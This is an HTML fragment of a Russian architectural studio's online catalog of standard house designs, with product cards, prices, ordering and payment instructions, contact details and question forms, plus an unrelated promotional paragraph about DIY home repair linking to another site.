				        data-article="B-098-ГРА" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D1%8D%D1%81%D0%BA%D0%B8%D0%B7%D0%BD%D1%8B%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%B4%D0%B2%D1%83%D1%85%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81-%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B8%D0%BC-%D0%B3%D0%B0%D1%80%D0%B0%D0%B6%D0%BE%D0%BC"
				   style="background-image: url('/assets/thumbnails/84/84eabeac7d1b92e7ee8f22a6ee6e7e0a.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Эскизный проект двухэтажного дома с большим гаражом			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-098-ГРА					</div>

					<div class="b-info b-floors">
						2-этажный					</div>

					<div class="b-info b-square">
						212,3					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-098-ГРА">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-098-ГРА">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container b-project_discount">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=546">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=546">				
				
									
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="C-100-ГРА" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B6%D0%B8%D0%BB%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81-%D0%BC%D0%B0%D0%BD%D1%81%D0%B0%D1%80%D0%B4%D0%BE%D0%B9-%D0%B8-%D0%B3%D0%B0%D1%80%D0%B0%D0%B6%D0%BE%D0%BC"
				   style="background-image: url('/assets/thumbnails/60/60c687aa453e1f568d9bf80188748575.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Красивый проект одноэтажного жилого дома с мансардой и гаражом			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						C-100-ГРА					</div>

					<div class="b-info b-floors">
						1-этажный с мансардой					</div>

					<div class="b-info b-square">
						191,7					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>8 700</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>
												<div class="b-price b-old-price"
						     title="Акция действительна до 1 марта">
							<span>10 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>
						<div class="b-label b-special">Акция</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="C-100-ГРА">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="C-100-ГРА">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=555">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=555">				
				
									
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="A-032-ГРА" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D1%82%D0%B8%D0%BF%D0%BE%D0%B2%D0%BE%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BA%D1%82%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0"
				   style="background-image: url('/assets/thumbnails/02/0260993f8de8a3523988d1d601cbb080.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Типовой проект компактного одноэтажного дома			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						A-032-ГРА					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						92,2					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>8 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="A-032-ГРА">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="A-032-ГРА">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=560">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=560">				
				
									
						<span title="Рейтинг: 2. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 2. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 2. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 2. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 2. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-104-ГРА" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D1%8D%D1%81%D0%BA%D0%B8%D0%B7%D0%BD%D1%8B%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0"
				   style="background-image: url('/assets/thumbnails/86/865c731d4c53a9032e105c1db55b90cf.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Эскизный проект семейного одноэтажного дома			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-104-ГРА					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						116,56					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-104-ГРА">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-104-ГРА">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=576">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=576">				
				
									
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 3. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="D-046-ГРА" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D1%81%D0%BE%D0%BB%D0%B8%D0%B4%D0%BD%D1%8B%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%B4%D0%B2%D1%83%D1%85%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%BA%D0%BE%D1%82%D1%82%D0%B5%D0%B4%D0%B6%D0%B0-%D0%BD%D0%B0-%D0%B4%D0%B2%D0%B5-%D1%81%D0%B5%D0%BC%D1%8C%D0%B8"
				   style="background-image: url('/assets/thumbnails/4e/4ec4a449e89884c3de5d83f53c5fb8ce.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Солидный проект двухэтажного коттеджа на две семьи			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						D-046-ГРА					</div>

					<div class="b-info b-floors">
						2-этажный					</div>

					<div class="b-info b-square">
						205,4					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>11 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="D-046-ГРА">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="D-046-ГРА">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=636">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=636">				
				
									
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="B-125-БРВ" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D1%8D%D1%81%D0%BA%D0%B8%D0%B7%D0%BD%D1%8B%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B6%D0%B8%D0%BB%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D1%81-%D1%82%D0%B5%D1%80%D1%80%D0%B0%D1%81%D0%BE%D0%B9-1"
				   style="background-image: url('/assets/thumbnails/ee/eed73d0e6858515ede84c3e43e64af21.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Эскизный проект одноэтажного жилого дома с террасой			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						B-125-БРВ					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						108					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>9 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-125-БРВ">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="B-125-БРВ">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>			</div>

	

	<p>Каталог проектов «Домик про» содержит более 700 типовых проектов домов и коттеджей. К большей прилагаются 3D
		модели - мы можете совершить виртуальную экскурсию по дому.
	</p><p>Мы используем гибкую ценовую политику:<br>- готовый эскизный проект коттеджа стоит 8 000 рублей и более<br>-
		внесение правок в типовой проект дома или создание уникального проекта будет стоит 120 рублей за м².
	</p><p>Как заказать проекта дома
	</p><p>Заполните форму заказа на нашем сайте или позвоните по телефонам:<br>- (4722)55-30-55<br>- (4722)37-25-73<br>-
		бесплатный телефон по России 8-800-707-25-73.
	</p><p>Как получить консультацию наших специалистов
	</p><p>Если у вас возникли другие вопросы или вы хотите новый проект, то можете заказать обратный звонок, нажав на
		соответствующую кнопку. Также Вы можете связаться с нами по электронной почте: <a href="mailto:info@domic.pro">info@domic.pro</a><br>Консультации
		бесплатные.
	</p><p>Как заполнить форму заказа
	</p><p>Для того, чтобы оставить заявку на проект на нашем сайте, нужно пройти процедуру регистрации. Затем просто
		нажмите на кнопку «в корзину». После этого, в окне «Текст заказа» подробно укажите всю интересующую вас
		информацию. При заполнении окна обязательно укажите коррективы, если таковые будут присутствовать в проекте.
		Укажите свои пожелания в оформлении фасада, кровли, цоколя и т.п.
	</p><p>Как оплатить заказ
	</p><p>После получения и обработки вашего заказа мы свяжемся с вами по электронной почте или телефону и вы выберите
		наиболее комфортный способ оплаты:<br>- платёжные системы<br>- перевод на карту<br>- и другие.
	</p><p>Мы высылаем счет. Вам необходимо оплатить его в любом банке по указанным реквизитам, после чего отправить нам на
		электронную почту, скан или фотографию квитанции об оплате. После этого с Вами свяжется наш специалист для
		уточнения условий доставки проекта. В основном мы пересылаем их на электронную почту в формате «PDF»
	</p><p>Если вы заказываете проект с нуля, то мы составим договор. Следом будет выслан счёт на предоплату.
	</p>

	В современное тяжелое время все равно хочется обустраивать собственный дом, квартиру и сделать жилой уголок наиболее уютным и уютным. Это стандартное стремление абсолютно любого человека, так как ведь именно в данном жилом уголке мы восстанавливаем свои силы, впечатления и даже состояние здоровья. 
И все же, трудные времена накладывают свой знак даже на такие вещи, а потому мы стремимся сэкономить деньги где только видится реальным. Это может быть приобретение более недорогого материала для дизайна стен или не дорогая мебель, однако более новая. 
А самая главная часть экономии – произвести ремонт квартиры своими руками, чтобы не нанимать людей, какие стоимость увеличивают так, что она будет не дешевле, а то и гораздо дороже, чем сами материалы для проведения ремонта. В данном случае наши «очумельцы» стараются научиться самостоятельно и без каких-либо особых затрат сделать все ремонтные работы, которые им окажутся необходимы в доме. 
Этот вебсайт «Школа ремонта» как раз и создан для подобных «очумельцев», с тем чтобы они быстрее и качественней смогли постигнуть новые навыки и знания. А ведь мы сумеет проинформировать вас о том, какие обои или краски лучше правильно подобрать, стоит ли экономить средства на инструментах, что из предлагаемого ассортимента штукатурок и других материалов для стен будет иметь более эффектный вид. Также не лишен сложности и труд дизайнера, а цены на их услуги не меньшие, чем у строительно-ремонтной бригады. 
 
 
<a href=http://olympic-school.com/>Источник - http://olympic-school.com/</a>

		</main>

		<aside class="b-aside b-cart" id="aside-cart">
			<button class="btn btn-show-cart js-show-cart">
				<svg class="b-icon b-cart-icon">
					<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
				</svg>
			</button>

			<div class="b-sticky">
				<div class="b-projects-cart js-favorite-area">
					<div class="favorite-view">
						<div class="b-title">Проекты</div>

						<a class="b-favorite b-cart-link js-favorite-items"
						   href="/site/favorites" title="Избранное">
							<svg class="b-icon b-favorite-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-favorite"></use>
							</svg>
							<span class="b-counter js-fav-counter">0</span>&nbsp;<span class="js-word-container">избранных</span>
						</a>

						<!--<button class="b-reviewed b-cart-link" disabled="disabled">
							<svg class="b-icon b-reviewed-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-reviewed"></use>
							</svg>
							<span class="b-counter"></span>
							<span>Просмотренные</span>
						</button>-->
					</div>
				</div>
				<div class="b-projects-cart b-cart-area js-cart-area">
					<div class="cart-view">
						<div class="b-title">В корзине</div>

						<a class="b-in-cart b-cart-link js-cart-items" href="/site/cart"
						   disabled="disabled">
							<svg class="b-icon b-cart-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
							</svg>
							<span class="b-counter js-cart-counter">0</span>&nbsp;<span class="js-word-container">проектов</span>
						</a>

						<div class="b-cost js-cost">0</div>

						<a class="btn no-bg btn-checkout" href="/site/cart"><span>Оформить заказ</span></a>					</div>
				</div>
			</div>

			<div class="right-link-view"><div class="right-list-item">
	<h4>Часто задаваемые вопросы:</h4>
<div class="right-link-view"><div class="right-list-item">
	<a href="/articles/sostav-proekta">Что такое проект дома (состав проекта)?</a></div><div class="right-list-item">
	<a href="/articles/vozmozhny-li-dorabotki-i-pereplanirovki-proektov">Возможны ли доработки и перепланировки проектов?</a></div><div class="right-list-item">
	<a href="/articles/uslugi-i-ceny">Стоимость строительства</a></div></div></div><div class="right-list-item">
	<h4><a href="/articles" style="color: #EB632A">Полезные статьи</a></h4>
<div class="right-link-view"><div class="right-list-item">
	<a href="/articles/proektirovanie">Проектирование</a></div><div class="right-list-item">
	<a href="/articles/remont">Ремонт</a></div><div class="right-list-item">
	<a href="/articles/stroitelstvo">Строительство</a></div><div class="right-list-item">
	<a href="/articles/distancionnoe-proektirovanie">Дистанционное проектирование</a></div><div class="right-list-item">
	<a href="/terminy">Термины</a></div></div></div></div>
			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Возникли вопросы?</h4>

					<p>
						Мы ответим на них
					</p>

					
<div>
	<div id="p1" data-pjax-container="" data-pjax-timeout="1000">
	
	<form id="form-question-site" action="/site/question-site" method="post" data-pjax>
<input type="hidden" name="_csrf" value="xQ-rIP8nE0bJc7nkYodTR7r25rl01FoA4ye5hWM-LQ6NOs1sj0lkNrEe34IFszcs38OMgDWCMW66eN-2NnN1WA==">
		<div class="form-group">
			<input type="email" id="questionsite-email" class="form-control" name="QuestionSite[email]" placeholder="Введите ваш E-mail">			<div class="error"><div></div></div>
		</div>

		<div class="form-group">
			<button type="submit" class="btn btn-success btn-block">Отправить</button>		</div>

		</form>
	
	</div>
</div>				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Обсуждение</h4>
					<div class="right-link-view">
						<a href="/forum">Форум</a>					</div>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>Внимание!</h4>
<p>
	С <time datetime="2026-03-01T00:00:00+03:00">01.03.2026</time>
	на сайте будет произведён пересчёт стоимости проектов.
	<a href="/search?sort=-priceDiscount">Посмотреть проекты со скидкой</a>
</p>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>КОНТАКТЫ</h4>
<p>
	Архитектурно-дизайнерская студия "<strong>ДОМИК.ПРО</strong>"
</p>
<div>
	<strong>Адрес:</strong><br>
	г. Белгород, пер. Харьковский, дом 36 "г".
</div>
<div>
	<strong>Телефон:</strong><br>
	<a href="tel:+74722553055">+7-(4722)-55-30-55</a><br>
	<a href="tel:+74722372573">+7-(4722)-37-25-73</a><br>
	<a href="tel:+791007372573">8-910-737-25-73</a>
</div>
<p>
	<strong>Email:</strong><br>
	<a href="mailto:info@domic.pro">info@domic.pro</a>
</p>
<p class="text-center">
	<a href="/contacts"><strong>Подробная информация</strong></a></p>				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>Внести изменения в проект дома</h4>
<p>
	Проект по Вашему эскизу Индивидуальный проект
</p>

<button class="btn no-bg j-btn-design">
	<span>Заказать</span>
</button>

<div class="b-callback-form form-horizontal j-design-form b-fixed-form" style="top: inherit; left: -200px; margin-top: -300px">
	
<div id="p2" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-design" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="xQ-rIP8nE0bJc7nkYodTR7r25rl01FoA4ye5hWM-LQ6NOs1sj0lkNrEe34IFszcs38OMgDWCMW66eN-2NnN1WA==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Проект по вашему эскизу." aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question">Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change" selected>Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
